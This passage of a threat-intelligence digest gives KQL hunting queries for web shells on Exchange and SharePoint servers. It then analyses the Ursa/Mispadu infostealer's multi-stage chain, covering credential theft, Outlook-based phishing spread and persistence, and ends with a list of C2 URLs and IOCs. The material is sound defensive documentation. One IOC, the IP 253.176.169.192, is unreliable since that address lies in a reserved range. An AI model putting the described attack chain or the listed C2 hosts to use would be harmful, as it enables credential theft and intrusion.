- Prioritize alerts. Pay close attention to and immediately investigate alerts indicating suspicious activities, especially those related to public-facing application pools being hijacked through web shell deployment. Prioritize alerts related to processes like net.exe, cmd.exe, and powershell.exe originating from these pools or w3wp.exe.
Hunting methods
The article provides the following Microsoft Defender XDR and Microsoft Sentinel hunting queries:
Microsoft Defender XDR Queries:
- Processes run by the IIS worker process:
DeviceProcessEvents | where InitiatingProcessFileName == 'w3wp.exe' | where InitiatingProcessCommandLine contains "MSExchange" or InitiatingProcessCommandLine contains "SharePoint" | where FileName !in~ ("csc.exe","cvtres.exe","conhost.exe","OleConverter.exe","wermgr.exe","WerFault.exe","TranscodingService.exe") | project FileName, ProcessCommandLine, InitiatingProcessCommandLine, DeviceId, TimestampLogic: This query searches for processes initiated by the IIS worker process (w3wp.exe) on devices where the command line of the initiating process contains “MSExchange” or “SharePoint”. It then filters out common legitimate processes to highlight potentially suspicious executables run by the IIS worker, which could indicate web shell activity or other malicious command execution.
- Chopper web shell command line:
DeviceProcessEvents | where InitiatingProcessFileName =~ "w3wp.exe" and FileName == "cmd.exe" | where ProcessCommandLine has "&cd&echo"Logic: This query specifically looks for command-line execution (cmd.exe) initiated by the IIS worker process (w3wp.exe) where the command line contains the string “&cd&echo”. This is a common pattern associated with the “Chopper” web shell, a widespread threat targeting SharePoint and Exchange servers.
- Suspicious files in SharePoint or Exchange directories:
DeviceFileEvents | where Timestamp >= ago(7d) | where InitiatingProcessFileName == "w3wp.exe" | where FolderPath has "\\FrontEnd\\HttpProxy\\" or FolderPath has "\\TEMPLATE\\LAYOUTS\\ " or FolderPath has "\\aspnet_client\\" | where InitiatingProcessCommandLine contains "MSExchange" or InitiatingProcessCommandLine contains "Sharepoint" | project FileName,FolderPath,SHA256, InitiatingProcessCommandLine, DeviceId, TimestampLogic: This query searches for file events within the last 7 days where the initiating process was the IIS worker process (w3wp.exe) and the initiating process command line contained “MSExchange” or “Sharepoint”. It filters for file paths commonly associated with Exchange (\FrontEnd\HttpProxy\) and SharePoint (\TEMPLATE\LAYOUTS\, \aspnet_client\) to identify potentially malicious files created or modified by the web server process.
Microsoft Sentinel Analytics:
The article refers to several Microsoft Sentinel analytics rules that can be used for hunting:
- TI Mapping analytics (to match malicious domain indicators).
- Web shell threat hunting with Microsoft Sentinel (general guidance on web shell hunting).
- Exchange SSRF Autodiscover ProxyShell detection (for queries due to functional similarities with other SSRF threats).
- Exchange Server Suspicious File Downloads (specifically looks for suspicious downloads in IIS logs).
- Exchange Worker Process Making Remote Call (specifically looks for suspicious remote calls in IIS logs).
- Exchange OAB virtual directory attribute containing potential web shell.
- Web shell activity detection.
- Malicious web application requests linked with Microsoft Defender for Endpoint alerts.
- Exchange IIS worker dropping web shell.
- Web shell detection.
- Detect MailSniper Activity.
Ursa/Mispadu InfoStealer
Summmary
The URSA/Mispadu infostealer is a banking trojan that has been active since 2019, initially targeting Latin American organizations but subsequently expanding its reach. This infostealer employs a multi-stage attack chain to compromise systems, ultimately stealing various types of sensitive data, including email and browser credentials, browser clipboard content, and capturing screenshots, as well as performing keylogging. A notable aspect of this threat is its use of compromised Outlook applications to propagate further through phishing emails, actively attempting to conceal these activities by deleting sent emails. The malware exhibits regional targeting by checking the operating system language, executing only if it is set to Portuguese or Spanish, and it also incorporates checks to avoid running in virtual environments.
Technical Details
 The Ursa/Mispadu attack sequence commences with phishing emails that carry either a malicious PDF or a ZIP archive. If a ZIP file is involved, it typically contains a self-extracting executable (7zS.sfx.exe) and a malicious HTA file with a filename such as
The Ursa/Mispadu attack sequence commences with phishing emails that carry either a malicious PDF or a ZIP archive. If a ZIP file is involved, it typically contains a self-extracting executable (7zS.sfx.exe) and a malicious HTA file with a filename such as ❉❉𝔽𝕒𝕔𝕥𝕦𝕣𝕒❉❉_XXXXX.hta. In cases where a PDF is used as the initial lure, clicking an embedded button redirects the user to a specified URL (e.g., sprl.in/oaSEygn) to download the malicious ZIP file.
The first stage of the infection involves the execution of the HTA file. This file is structured to contain a JSON data blob and embedded JavaScript code. The JavaScript within the HTA file establishes a connection to a Command and Control (C2) server (an example being http://39.148.167.72.host.secureserver.net/jEm4T38/jEm4T38gerw/RGxedc3581) to download the subsequent stage payload, which consists of both JavaScript and VBScript files.
The second stage involves the execution of an obfuscated VBScript. This script leverages Windows Management Instrumentation (WMI) to gather comprehensive system information, including the operating system’s language, geographical location, the computer’s manufacturer, virtual machine configurations, and details about the hypervisor. Following system reconnaissance, the script connects to another C2 server (for instance, https://253.176.169.192.host.secureserver.net/pilaml.h70) to retrieve further obfuscated code. This retrieved code contains strings that are later used for naming custom folders and files on the victim’s system. Once these folders are created, the VBScript proceeds to download three distinct obfuscated payloads from the C2 server and places them within these newly created custom directories. These payloads are identified as an AutoIT script, an AutoIT Executable, and an additional obfuscated binary that will be loaded by the AutoIT Executable.
The third stage centers around the analysis of the downloaded AutoIT script. This script is notable for containing both shellcode and an obfuscated Dynamic Link Library (DLL) file.
The fourth stage involves the execution and analysis of the DLL file. This DLL is responsible for loading the obfuscated payload that was retrieved during the second stage of the attack. A key technical aspect of this stage is the DLL’s initiation of attrib.exe to modify file attributes, likely to evade detection or hinder analysis. Subsequently, the DLL spawns regsvcs.exe to load and register the assembly shellcode. Furthermore, the DLL establishes communication with a C2 server to download the primary URSA payload, which is an executable file. Finally, this DLL drops and executes another VBScript using the cscript.exe process.
The fifth stage focuses on the URSA executable itself, which is identified as a Delphi-based application. This executable is equipped with legitimate software tools, specifically Nirsoft WebBrowserPassView and MailPassView. WebBrowserPassView is employed to extract stored passwords from a wide range of web browsers, including Internet Explorer (versions 4.0 to 11.0), Mozilla Firefox (all versions), Google Chrome, Safari, and Opera. It also has the capability to retrieve credentials from platforms such as Facebook, Yahoo, Google, and Gmail. MailPassView is used to harvest passwords and account details from popular email clients like Outlook and Windows Mail. Following the collection of these credentials, the URSA executable connects to C2 servers (examples include http://72.167.143.93/ and http://64.95.10.181/pWmt/) to exfiltrate the stolen data.
The sixth stage involves the execution of another VBScript. The primary objective of this script is to harvest email addresses from the compromised system and to conduct mass phishing email campaigns. The script retrieves malicious email content from various C2 domains such as j.indentar.xyz, j.indentar.online, j.indentar.site, and j.indentar.store, creating a VBS file named /Computername_j.vbs. To ensure persistence, the script creates a shortcut file named “OneSync.lnk” in the system’s startup folder and establishes a scheduled task named “Rsync” that runs the VBScript hourly using the WScript process. This VBScript specifically targets the Microsoft Outlook application, accessing Outlook data stores, enumerating account objects, and accessing the default delivery store for each account. It iterates through all folders and search folders within the current Outlook session to access the user’s Inbox, Sent Mail, Contacts, and Deleted Items folders. The script then harvests email addresses from the Inbox and Sent folders, as well as contact information, and exfiltrates these harvested addresses to the attacker. Furthermore, it uses the compromised Outlook account to send phishing emails to other recipients, subsequently deleting these sent emails and emails from the Deleted Items folder to conceal the malicious activity.
Countries
Initially Latin America, but broadened reach beyond Latin countries. The OS language check for Portuguese or Spanish suggests continued targeting of these regions.
Industries
Initially focused on banking organizations, though the broader reach may include other sectors.
Recommendations
The sources do not explicitly provide specific technical recommendations within the blog post excerpts. However, based on the observed TTPs, standard security best practices are relevant:
- Exercise extreme caution when handling unsolicited emails, especially those with attachments or links.
- Verify the legitimacy of email senders and the content of attachments before opening them.
- Keep operating systems and all software, including antivirus solutions, updated to the latest versions.
- Implement strong password policies and enable multi-factor authentication for email and other critical accounts.
- Consider implementing application control to restrict the execution of potentially malicious file types (e.g., HTA, VBS, AutoIT scripts, executables) in untrusted locations.
- Monitor for unusual process executions (e.g.,
7zS.sfx.exe,wscript.exe,cscript.exe,attrib.exe,regsvcs.exe) and network connections to suspicious or known malicious IPs and domains. - Educate users about the risks of phishing and social engineering tactics.
- Implement endpoint detection and response (EDR) solutions capable of detecting and blocking the various stages of this attack.
Hunting methods
The provided sources do not contain specific hunting queries (Yara, Sigma, KQL, SPL, etc.). However, hunting strategies based on the observed TTPs can be developed:
- Monitor for the creation and execution of HTA files, especially those originating from ZIP archives downloaded from suspicious links.
- Look for unusual WMI queries initiated by scripting processes (
wscript.exe,cscript.exe). - Detect network connections to the identified C2 IP addresses and domains.
- Monitor for the execution of AutoIT scripts and the loading of unusual DLL files.
- Look for command-line arguments used with
attrib.exethat modify file attributes in unusual ways. - Monitor for the execution of
regsvcs.exepotentially loading unusual assemblies. - Analyze Outlook logs for suspicious email sending activity, including large volumes of sent emails to external recipients and subsequent deletion of these emails from the Sent Items folder.
- Monitor for the creation of LNK files in the startup folder with unusual names (e.g., “OneSync.lnk”).
- Look for the creation of scheduled tasks with the name “Rsync” that execute VBScripts.
- Monitor for file creation of VBScripts in temporary directories or with unusual names (e.g.,
/Computername_j.vbs).
IOC
IP Addresses
39.148.167.72
253.176.169.192
72.167.143.93
64.95.10.181
Domains
sprl.in
host.secureserver.net
seguresnueva01.ddns.net
seguresnueva02.ddns.net
seguresnueva03.ddns.net
seguresnueva04.ddns.net
seguresnueva05.ddns.net
seguresnueva06.ddns.net
seguresnueva07.ddns.net
jamresy20up.viewdns.net
jamresy21up.servequake.com
jamresy22up.viewdns.net
jamresy23up.servequake.com
jamresy24up.viewdns.net
jamresy25up.servequake.com
jamresy26up.viewdns.net
jamresy27up.servequake.com
jamresy28up.servequake.com
jamresy29up.servequake.com
jamresy30up.viewdns.net
jamresy31up.servequake.com
j.indentar.xyz
j.indentar.online
j.indentar.site
j.indentar.store
URLs
http://39.148.167.72.host.secureserver.net/jEm4T38/jEm4T38gerw/RGxedc3581
https://253.176.169.192.host.secureserver.net/pilaml.h70
https://253.176.169.192.host.secureserver.net/pila
http://72.167.143.93/
http://64.95.10.181/pWmt/
http://72.167.143.93/d1.x
http://72.167.143.93/d2.x
File Names (Potential)
❉❉𝔽𝕒𝕔𝕥𝕦𝕣𝕒❉❉_XXXXX.hta
/Computername_j.vbs
OneSync.lnk
Original link: https://jmp-esp.org/2025/03/30/ursa-mispadu/